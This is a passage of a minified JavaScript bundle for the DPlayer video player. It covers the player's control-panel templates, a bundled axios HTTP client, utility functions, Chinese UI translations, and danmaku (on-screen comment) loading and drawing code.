class="dplayer-toggle">\n                            <input class="dplayer-danunlimit-setting-input" type="checkbox" name="dplayer-toggle-danunlimit">\n                            <label for="dplayer-toggle-danunlimit"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-danmaku">\n                        <span class="dplayer-label">',a+=s(l("Opacity for danmaku")),a+='</span>\n                        <div class="dplayer-danmaku-bar-wrap">\n                            <div class="dplayer-danmaku-bar">\n                                <div class="dplayer-danmaku-bar-inner">\n                                    <span class="dplayer-thumb"></span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class="dplayer-setting-speed-panel">\n                    <div class="dplayer-setting-speed-item" data-speed="0.5">\n                        <span class="dplayer-label">0.5</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="0.75">\n                        <span class="dplayer-label">0.75</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="1">\n                        <span class="dplayer-label">',a+=s(l("Normal")),a+='</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="1.25">\n                        <span class="dplayer-label">1.25</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="1.5">\n                        <span class="dplayer-label">1.5</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="2">\n                        <span class="dplayer-label">2</span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <div class="dplayer-full">\n            <button class="dplayer-icon dplayer-full-in-icon" data-balloon="',a+=s(l("Web full screen")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=c.fullWeb,a+='</span>\n            </button>\n            <button class="dplayer-icon dplayer-full-icon" data-balloon="',a+=s(l("Full screen")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=c.full,a+='</span>\n            </button>\n        </div>\n    </div>\n    <div class="dplayer-bar-wrap">\n        <div class="dplayer-bar-time hidden">00:00</div>\n        <div class="dplayer-bar-preview"></div>\n        <div class="dplayer-bar">\n            <div class="dplayer-loaded" style="width: 0;"></div>\n            <div class="dplayer-played" style="width: 0; background: ',a+=s(r.theme),a+='">\n                <span class="dplayer-thumb" style="background: ',a+=s(r.theme),a+='"></span>\n            </div>\n        </div>\n    </div>\n</div>\n<div class="dplayer-info-panel dplayer-info-panel-hide">\n    <div class="dplayer-info-panel-close">[x]</div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-version">\n        <span class="dplayer-info-panel-item-title">Player version</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-fps">\n        <span class="dplayer-info-panel-item-title">Player FPS</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-type">\n        <span class="dplayer-info-panel-item-title">Video type</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-url">\n        <span class="dplayer-info-panel-item-title">Video url</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-resolution">\n        <span class="dplayer-info-panel-item-title">Video resolution</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-duration">\n        <span class="dplayer-info-panel-item-title">Video duration</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    ',r.danmaku&&(a+='\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-id">\n        <span class="dplayer-info-panel-item-title">Danamku id</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-api">\n        <span class="dplayer-info-panel-item-title">Danamku api</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-amount">\n        <span class="dplayer-info-panel-item-title">Danamku amount</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    '),a+='\n</div>\n<div class="dplayer-menu">\n    ',d(r.contextmenu,function(e,t){a+='\n        <div class="dplayer-menu-item">\n            <a',e.link&&(a+=' target="_blank"'),a+=' href="',a+=s(e.link||"javascript:void(0);"),a+='">',a+=s(l(e.text)),a+="</a>\n        </div>\n    "}),a+='\n</div>\n<div class="dplayer-notice"></div>'}},function(e,t,n){},function(e,t,n){var i=Function.prototype.apply;function a(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new a(i.call(setTimeout,window,arguments),clearTimeout)},t.setInterval=function(){return new a(i.call(setInterval,window,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},a.prototype.unref=a.prototype.ref=function(){},a.prototype.close=function(){this._clearFn.call(window,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n(35),t.setImmediate=setImmediate,t.clearImmediate=clearImmediate},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var i,a,o,r,s,l=1,c={},u=!1,d=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?i=function(e){t.nextTick(function(){m(e)})}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((o=new MessageChannel).port1.onmessage=function(e){m(e.data)},i=function(e){o.port2.postMessage(e)}):d&&"onreadystatechange"in d.createElement("script")?(a=d.documentElement,i=function(e){var t=d.createElement("script");t.onreadystatechange=function(){m(e),t.onreadystatechange=null,a.removeChild(t),t=null},a.appendChild(t)}):i=function(e){setTimeout(m,0,e)}:(r="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(r)&&m(+t.data.slice(r.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),i=function(t){e.postMessage(r+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var a={callback:e,args:t};return c[l]=a,i(l),l++},p.clearImmediate=h}function h(e){delete c[e]}function m(e){if(u)setTimeout(m,0,e);else{var t=c[e];if(t){u=!0;try{!function(e){var t=e.callback,i=e.args;switch(i.length){case 0:t();break;case 1:t(i[0]);break;case 2:t(i[0],i[1]);break;case 3:t(i[0],i[1],i[2]);break;default:t.apply(n,i)}}(t)}finally{h(e),u=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(3),n(4))},function(e,t,n){"use strict";var i=n(0),a=n(5),o=n(38),r=n(11);function s(e){var t=new o(e),n=a(o.prototype.request,t);return i.extend(n,o.prototype,t),i.extend(n,t),n}var l=s(n(8));l.Axios=o,l.create=function(e){return s(r(l.defaults,e))},l.Cancel=n(12),l.CancelToken=n(50),l.isCancel=n(7),l.all=function(e){return Promise.all(e)},l.spread=n(51),e.exports=l,e.exports.default=l},function(e,t){e.exports=function(e){return null!=e&&null!=e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}},function(e,t,n){"use strict";var i=n(0),a=n(6),o=n(39),r=n(40),s=n(11);function l(e){this.defaults=e,this.interceptors={request:new o,response:new o}}l.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method=e.method?e.method.toLowerCase():"get";var t=[r,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)n=n.then(t.shift(),t.shift());return n},l.prototype.getUri=function(e){return e=s(this.defaults,e),a(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},i.forEach(["delete","get","head","options"],function(e){l.prototype[e]=function(t,n){return this.request(i.merge(n||{},{method:e,url:t}))}}),i.forEach(["post","put","patch"],function(e){l.prototype[e]=function(t,n,a){return this.request(i.merge(a||{},{method:e,url:t,data:n}))}}),e.exports=l},function(e,t,n){"use strict";var i=n(0);function a(){this.handlers=[]}a.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},a.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},a.prototype.forEach=function(e){i.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=a},function(e,t,n){"use strict";var i=n(0),a=n(41),o=n(7),r=n(8),s=n(48),l=n(49);function c(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return c(e),e.baseURL&&!s(e.url)&&(e.url=l(e.baseURL,e.url)),e.headers=e.headers||{},e.data=a(e.data,e.headers,e.transformRequest),e.headers=i.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),i.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||r.adapter)(e).then(function(t){return c(e),t.data=a(t.data,t.headers,e.transformResponse),t},function(t){return o(t)||(c(e),t&&t.response&&(t.response.data=a(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},function(e,t,n){"use strict";var i=n(0);e.exports=function(e,t,n){return i.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use strict";var i=n(0);e.exports=function(e,t){i.forEach(e,function(n,i){i!==t&&i.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[i])})}},function(e,t,n){"use strict";var i=n(10);e.exports=function(e,t,n){var a=n.config.validateStatus;!a||a(n.status)?e(n):t(i("Request failed with status code "+n.status,n.config,null,n.request,n))}},function(e,t,n){"use strict";e.exports=function(e,t,n,i,a){return e.config=t,n&&(e.code=n),e.request=i,e.response=a,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";var i=n(0),a=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,r={};return e?(i.forEach(e.split("\n"),function(e){if(o=e.indexOf(":"),t=i.trim(e.substr(0,o)).toLowerCase(),n=i.trim(e.substr(o+1)),t){if(r[t]&&a.indexOf(t)>=0)return;r[t]="set-cookie"===t?(r[t]?r[t]:[]).concat([n]):r[t]?r[t]+", "+n:n}}),r):r}},function(e,t,n){"use strict";var i=n(0);e.exports=i.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function a(e){var i=e;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=a(window.location.href),function(t){var n=i.isString(t)?a(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var i=n(0);e.exports=i.isStandardBrowserEnv()?{write:function(e,t,n,a,o,r){var s=[];s.push(e+"="+encodeURIComponent(t)),i.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),i.isString(a)&&s.push("path="+a),i.isString(o)&&s.push("domain="+o),!0===r&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var i=n(12);function a(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;e(function(e){n.reason||(n.reason=new i(e),t(n.reason))})}a.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},a.source=function(){var e;return{token:new a(function(t){e=t}),cancel:e}},e.exports=a},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";(function(t){var n="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==t?t:{},i=Object.create(n),a=/["&'<>]/;i.$escape=function(e){return function(e){var t=""+e,n=a.exec(t);if(!n)return e;var i="",o=void 0,r=void 0,s=void 0;for(o=n.index,r=0;o<t.length;o++){switch(t.charCodeAt(o)){case 34:s="&#34;";break;case 38:s="&#38;";break;case 39:s="&#39;";break;case 60:s="&#60;";break;case 62:s="&#62;";break;default:continue}r!==o&&(i+=t.substring(r,o)),r=o+1,i+=s}return r!==o?i+t.substring(r,o):i}(function e(t){"string"!=typeof t&&(t=null==t?"":"function"==typeof t?e(t.call(t)):JSON.stringify(t));return t}(e))},i.$each=function(e,t){if(Array.isArray(e))for(var n=0,i=e.length;n<i;n++)t(e[n],n);else for(var a in e)t(e[a],a)},e.exports=i}).call(this,n(3))},function(e,t,n){"use strict";n.r(t);n(33);var i=n(14),a=/mobile/i.test(window.navigator.userAgent),o={secondToTime:function(e){var t=Math.floor(e/3600),n=Math.floor((e-3600*t)/60),i=Math.floor(e-3600*t-60*n);return(t>0?[t,n,i]:[n,i]).map(function(e){return e<10?"0"+e:""+e}).join(":")},getElementViewLeft:function(e){var t=e.offsetLeft,n=e.offsetParent,i=document.body.scrollLeft+document.documentElement.scrollLeft;if(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement)for(;null!==n&&n!==e;)t+=n.offsetLeft,n=n.offsetParent;else for(;null!==n;)t+=n.offsetLeft,n=n.offsetParent;return t-i},getBoundingClientRectViewLeft:function(e){var t=window.scrollY||window.pageYOffset||document.body.scrollTop+(document.documentElement&&document.documentElement.scrollTop||0);if(e.getBoundingClientRect){if("number"!=typeof this.getBoundingClientRectViewLeft.offset){var n=document.createElement("div");n.style.cssText="position:absolute;top:0;left:0;",document.body.appendChild(n),this.getBoundingClientRectViewLeft.offset=-n.getBoundingClientRect().top-t,document.body.removeChild(n),n=null}var i=e.getBoundingClientRect(),a=this.getBoundingClientRectViewLeft.offset;return i.left+a}return this.getElementViewLeft(e)},getScrollPosition:function(){return{left:window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0,top:window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}},setScrollPosition:function(e){var t=e.left,n=void 0===t?0:t,i=e.top,a=void 0===i?0:i;this.isFirefox?(document.documentElement.scrollLeft=n,document.documentElement.scrollTop=a):window.scrollTo(n,a)},isMobile:a,isFirefox:/firefox/i.test(window.navigator.userAgent),isChrome:/chrome/i.test(window.navigator.userAgent),storage:{set:function(e,t){localStorage.setItem(e,t)},get:function(e){return localStorage.getItem(e)}},cumulativeOffset:function(e){var t=0,n=0;do{t+=e.offsetTop||0,n+=e.offsetLeft||0,e=e.offsetParent}while(e);return{top:t,left:n}},nameMap:{dragStart:a?"touchstart":"mousedown",dragMove:a?"touchmove":"mousemove",dragEnd:a?"touchend":"mouseup"},color2Number:function(e){return"#"===e[0]&&(e=e.substr(1)),3===e.length&&(e="".concat(e[0]).concat(e[0]).concat(e[1]).concat(e[1]).concat(e[2]).concat(e[2])),parseInt(e,16)+0&16777215},number2Color:function(e){return"#"+("00000"+e.toString(16)).slice(-6)},number2Type:function(e){switch(e){case 0:return"right";case 1:return"top";case 2:return"bottom";default:return"right"}}},r=n(2),s=n.n(r),l={send:function(e){s.a.post(e.url,e.data).then(function(t){var n=t.data;n&&0===n.code?e.success&&e.success(n):e.error&&e.error(n&&n.msg)}).catch(function(t){console.error(t),e.error&&e.error()})},read:function(e){s.a.get(e.url).then(function(t){var n=t.data;n&&0===n.code?e.success&&e.success(n.data.map(function(e){return{time:e[0],type:e[1],color:e[2],author:e[3],text:e[4]}})):e.error&&e.error(n&&n.msg)}).catch(function(t){console.error(t),e.error&&e.error()})}};function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var u=function(e){var t={container:e.element||document.getElementsByClassName("dplayer")[0],live:!1,autoplay:!1,theme:"#b7daff",loop:!1,lang:(navigator.language||navigator.browserLanguage).toLowerCase(),screenshot:!1,hotkey:!0,preload:"metadata",volume:.7,apiBackend:l,video:{},contextmenu:[],mutex:!0};for(var n in t)t.hasOwnProperty(n)&&!e.hasOwnProperty(n)&&(e[n]=t[n]);return e.video&&!e.video.type&&(e.video.type="auto"),"object"===c(e.danmaku)&&e.danmaku&&!e.danmaku.user&&(e.danmaku.user="DIYgod"),e.subtitle&&(!e.subtitle.type&&(e.subtitle.type="webvtt"),!e.subtitle.fontSize&&(e.subtitle.fontSize="20px"),!e.subtitle.bottom&&(e.subtitle.bottom="40px"),!e.subtitle.color&&(e.subtitle.color="#fff")),e.video.quality&&(e.video.url=e.video.quality[e.video.defaultQuality].url),e.lang&&(e.lang=e.lang.toLowerCase()),e.contextmenu=e.contextmenu.concat([]),e};var d={"zh-cn":{"Danmaku is loading":"弹幕加载中",Top:"顶部",Bottom:"底部",Rolling:"滚动","Input danmaku, hit Enter":"输入弹幕，回车发送","DPlayer feedback":"播放器意见反馈","About DPlayer":"关于 DPlayer 播放器",Loop:"洗脑循环",Speed:"速度","Opacity for danmaku":"弹幕透明度",Normal:"正常","Please input danmaku content!":"要输入弹幕内容啊喂！","Set danmaku color":"设置弹幕颜色","Set danmaku type":"设置弹幕类型","Show danmaku":"显示弹幕","Video load failed":"视频加载失败","Danmaku load failed":"弹幕加载失败","Danmaku send failed":"弹幕发送失败","Switching to":"正在切换至","Switched to":"已经切换至",quality:"画质",FF:"快进",REW:"快退","Unlimited danmaku":"海量弹幕","Send danmaku":"发送弹幕",Setting:"设置","Full screen":"全屏","Web full screen":"页面全屏",Send:"发送",Screenshot:"截图",s:"秒","Show subtitle":"显示字幕","Hide subtitle":"隐藏字幕",Volume:"音量",Live:"播放中"},"zh-tw":{"Danmaku is loading":"彈幕載入中",Top:"頂部",Bottom:"底部",Rolling:"滾動","Input danmaku, hit Enter":"輸入彈幕，Enter 發送","About author":"關於作者","DPlayer feedback":"播放器意見回饋","About DPlayer":"關於 DPlayer 播放器",Loop:"循環播放",Speed:"速度","Opacity for danmaku":"彈幕透明度",Normal:"正常","Please input danmaku content!":"請輸入彈幕內容啊！","Set danmaku color":"設定彈幕顏色","Set danmaku type":"設定彈幕類型","Show danmaku":"顯示彈幕","Video load failed":"影片載入失敗","Danmaku load failed":"彈幕載入失敗","Danmaku send failed":"彈幕發送失敗","Switching to":"正在切換至","Switched to":"已經切換至",quality:"畫質",FF:"快進",REW:"快退","Unlimited danmaku":"巨量彈幕","Send danmaku":"發送彈幕",Setting:"設定","Full screen":"全螢幕","Web full screen":"頁面全螢幕",Send:"發送",Screenshot:"截圖",s:"秒","Show subtitle":"顯示字幕","Hide subtitle":"隱藏字幕",Volume:"音量",Live:"播放中","Video info":"影片統計訊息"}},p=function(e){var t=this;this.lang=e,this.tran=function(e){return d[t.lang]&&d[t.lang][e]?d[t.lang][e]:e}},h=n(16),m=n.n(h),y=n(17),f=n.n(y),v=n(18),g=n.n(v),b=n(19),w=n.n(b),k=n(20),x=n.n(k),S=n(21),T=n.n(S),L=n(22),E=n.n(L),q=n(23),B=n.n(q),M=n(24),C=n.n(M),_=n(25),F=n.n(_),P=n(26),D=n.n(P),z=n(27),j=n.n(z),O=n(28),I=n.n(O),R=n(29),A=n.n(R),W=n(30),H=n.n(W),N=n(31),V=n.n(N),U={play:m.a,pause:f.a,volumeUp:g.a,volumeDown:w.a,volumeOff:x.a,full:T.a,fullWeb:E.a,setting:B.a,right:C.a,comment:F.a,commentOff:D.a,send:j.a,pallette:I.a,camera:A.a,subtitle:H.a,loading:V.a},X=n(32),$=n.n(X);function Q(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var J=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.container=t.container,this.options=t.options,this.index=t.index,this.tran=t.tran,this.init()}var t,n,i;return t=e,(n=[{key:"init",value:function(){this.container.innerHTML=$()({options:this.options,index:this.index,tran:this.tran,icons:U,video:{current:!0,pic:this.options.video.pic,screenshot:this.options.screenshot,preload:this.options.preload,url:this.options.video.url,subtitle:this.options.subtitle}}),this.volumeBar=this.container.querySelector(".dplayer-volume-bar-inner"),this.volumeBarWrap=this.container.querySelector(".dplayer-volume-bar"),this.volumeBarWrapWrap=this.container.querySelector(".dplayer-volume-bar-wrap"),this.volumeButton=this.container.querySelector(".dplayer-volume"),this.volumeButtonIcon=this.container.querySelector(".dplayer-volume-icon"),this.volumeIcon=this.container.querySelector(".dplayer-volume-icon .dplayer-icon-content"),this.playedBar=this.container.querySelector(".dplayer-played"),this.loadedBar=this.container.querySelector(".dplayer-loaded"),this.playedBarWrap=this.container.querySelector(".dplayer-bar-wrap"),this.playedBarTime=this.container.querySelector(".dplayer-bar-time"),this.danmaku=this.container.querySelector(".dplayer-danmaku"),this.danmakuLoading=this.container.querySelector(".dplayer-danloading"),this.video=this.container.querySelector(".dplayer-video-current"),this.bezel=this.container.querySelector(".dplayer-bezel-icon"),this.playButton=this.container.querySelector(".dplayer-play-icon"),this.videoWrap=this.container.querySelector(".dplayer-video-wrap"),this.controllerMask=this.container.querySelector(".dplayer-controller-mask"),this.ptime=this.container.querySelector(".dplayer-ptime"),this.settingButton=this.container.querySelector(".dplayer-setting-icon"),this.settingBox=this.container.querySelector(".dplayer-setting-box"),this.mask=this.container.querySelector(".dplayer-mask"),this.loop=this.container.querySelector(".dplayer-setting-loop"),this.loopToggle=this.container.querySelector(".dplayer-setting-loop .dplayer-toggle-setting-input"),this.showDanmaku=this.container.querySelector(".dplayer-setting-showdan"),this.showDanmakuToggle=this.container.querySelector(".dplayer-showdan-setting-input"),this.unlimitDanmaku=this.container.querySelector(".dplayer-setting-danunlimit"),this.unlimitDanmakuToggle=this.container.querySelector(".dplayer-danunlimit-setting-input"),this.speed=this.container.querySelector(".dplayer-setting-speed"),this.speedItem=this.container.querySelectorAll(".dplayer-setting-speed-item"),this.danmakuOpacityBar=this.container.querySelector(".dplayer-danmaku-bar-inner"),this.danmakuOpacityBarWrap=this.container.querySelector(".dplayer-danmaku-bar"),this.danmakuOpacityBarWrapWrap=this.container.querySelector(".dplayer-danmaku-bar-wrap"),this.danmakuOpacityBox=this.container.querySelector(".dplayer-setting-danmaku"),this.dtime=this.container.querySelector(".dplayer-dtime"),this.controller=this.container.querySelector(".dplayer-controller"),this.commentInput=this.container.querySelector(".dplayer-comment-input"),this.commentButton=this.container.querySelector(".dplayer-comment-icon"),this.commentSettingBox=this.container.querySelector(".dplayer-comment-setting-box"),this.commentSettingButton=this.container.querySelector(".dplayer-comment-setting-icon"),this.commentSettingFill=this.container.querySelector(".dplayer-comment-setting-icon path"),this.commentSendButton=this.container.querySelector(".dplayer-send-icon"),this.commentSendFill=this.container.querySelector(".dplayer-send-icon path"),this.commentColorSettingBox=this.container.querySelector(".dplayer-comment-setting-color"),this.browserFullButton=this.container.querySelector(".dplayer-full-icon"),this.webFullButton=this.container.querySelector(".dplayer-full-in-icon"),this.menu=this.container.querySelector(".dplayer-menu"),this.menuItem=this.container.querySelectorAll(".dplayer-menu-item"),this.qualityList=this.container.querySelector(".dplayer-quality-list"),this.camareButton=this.container.querySelector(".dplayer-camera-icon"),this.subtitleButton=this.container.querySelector(".dplayer-subtitle-icon"),this.subtitleButtonInner=this.container.querySelector(".dplayer-subtitle-icon .dplayer-icon-content"),this.subtitle=this.container.querySelector(".dplayer-subtitle"),this.qualityButton=this.container.querySelector(".dplayer-quality-icon"),this.barPreview=this.container.querySelector(".dplayer-bar-preview"),this.barWrap=this.container.querySelector(".dplayer-bar-wrap"),this.notice=this.container.querySelector(".dplayer-notice"),this.infoPanel=this.container.querySelector(".dplayer-info-panel"),this.infoPanelClose=this.container.querySelector(".dplayer-info-panel-close"),this.infoVersion=this.container.querySelector(".dplayer-info-panel-item-version .dplayer-info-panel-item-data"),this.infoFPS=this.container.querySelector(".dplayer-info-panel-item-fps .dplayer-info-panel-item-data"),this.infoType=this.container.querySelector(".dplayer-info-panel-item-type .dplayer-info-panel-item-data"),this.infoUrl=this.container.querySelector(".dplayer-info-panel-item-url .dplayer-info-panel-item-data"),this.infoResolution=this.container.querySelector(".dplayer-info-panel-item-resolution .dplayer-info-panel-item-data"),this.infoDuration=this.container.querySelector(".dplayer-info-panel-item-duration .dplayer-info-panel-item-data"),this.infoDanmakuId=this.container.querySelector(".dplayer-info-panel-item-danmaku-id .dplayer-info-panel-item-data"),this.infoDanmakuApi=this.container.querySelector(".dplayer-info-panel-item-danmaku-api .dplayer-info-panel-item-data"),this.infoDanmakuAmount=this.container.querySelector(".dplayer-info-panel-item-danmaku-amount .dplayer-info-panel-item-data")}}])&&Q(t.prototype,n),i&&Q(t,i),e}();function Y(e){return(Y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function K(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var G=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.options=t,this.container=this.options.container,this.danTunnel={right:{},top:{},bottom:{}},this.danIndex=0,this.dan=[],this.showing=!0,this._opacity=this.options.opacity,this.events=this.options.events,this.unlimited=this.options.unlimited,this._measure(""),this.load()}var t,n,i;return t=e,(n=[{key:"load",value:function(){var e,t=this;e=this.options.api.maximum?"".concat(this.options.api.address,"v3/?id=").concat(this.options.api.id,"&max=").concat(this.options.api.maximum):"".concat(this.options.api.address,"v3/?id=").concat(this.options.api.id);var n=(this.options.api.addition||[]).slice(0);n.push(e),this.events&&this.events.trigger("danmaku_load_start",n),this._readAllEndpoints(n,function(e){t.dan=[].concat.apply([],e).sort(function(e,t){return e.time-t.time}),window.requestAnimationFrame(function(){t.frame()}),t.options.callback(),t.events&&t.events.trigger("danmaku_load_end")})}},{key:"reload",value:function(e){this.options.api=e,this.dan=[],this.clear(),this.load()}},{key:"_readAllEndpoints",value:function(e,t){for(var n=this,i=[],a=0,o=function(o){n.options.apiBackend.read({url:e[o],success:function(n){i[o]=n,++a===e.length&&t(i)},error:function(r){n.options.error(r||n.options.tran("Danmaku load failed")),i[o]=[],++a===e.length&&t(i)}})},r=0;r<e.length;++r)o(r)}},{key:"send",value:function(e,t){var n=this,i={token:this.options.api.token,id:this.options.api.id,author:this.options.api.user,time:this.options.time(),text:e.text,color:e.color,type:e.type};this.options.apiBackend.send({url:this.options.api.address+"v3/",data:i,success:t,error:function(e){n.options.error(e||n.options.tran("Danmaku send failed"))}}),this.dan.splice(this.danIndex,0,i),this.danIndex++;var a={text:this.htmlEncode(i.text),color:i.color,type:i.type,border:"2px solid ".concat(this.options.borderColor)};this.draw(a),this.events&&this.events.trigger("danmaku_send",i)}},{key:"frame",value:function(){var e=this;if(this.dan.length&&!this.paused&&this.showing){for(var t=this.dan[this.danIndex],n=[];t&&this.options.time()>parseFloat(t.time);)n.push(t),t=this.dan[++this.danIndex];this.draw(n)}window.requestAnimationFrame(function(){e.frame()})}},{key:"opacity",value:function(e){if(void 0!==e){for(var t=this.container.getElementsByClassName("dplayer-danmaku-item"),n=0;n<t.length;n++)t[n].style.opacity=e;this._opacity=e,this.events&&this.events.trigger("danmaku_opacity",this._opacity)}return this._opacity}},{key:"draw",value:function(e){var t=this;if(this.showing){var n=this.options.height,i=this.container.offsetWidth,a=this.container.offsetHeight,r=parseInt(a/n),s=function(e){var n=e.offsetWidth||parseInt(e.style.width),i=e.getBoundingClientRect().right||t.container.getBoundingClientRect().right+n;return t.container.getBoundingClientRect().right-i},l=function(e){return(i+e)/5},c=function(e,n,a){for(var o=i/l(a),c=function(a){var c=t.danTunnel[n][a+""];if(!c||!c.length)return t.danTunnel[n][a+""]=[e],e.addEventListener("animationend",function(){t.danTunnel[n][a+""].splice(0,1)}),{v:a%r};if("right"!==n)return"continue";for(var u=0;u<c.length;u++){var d=s(c[u])-10;if(d<=i-o*l(parseInt(c[u].style.width))||d<=0)break;if(u===c.length-1)return t.danTunnel[n][a+""].push(e),e.addEventListener("animationend",function(){t.danTunnel[n][a+""].splice(0,1)}),{v:a%r}}},u=0;t.unlimited||u<r;u++){var d=c(u);switch(d){case"continue":continue;default:if("object"===Y(d))return d.v}}return-1};"[object Array]"!==Object.prototype.toString.call(e)&&(e=[e]);for(var u=document.createDocumentFragment(),d=function(a){e[a].type=o.number2Type(e[a].type),e[a].color||(e[a].color=16777215);var 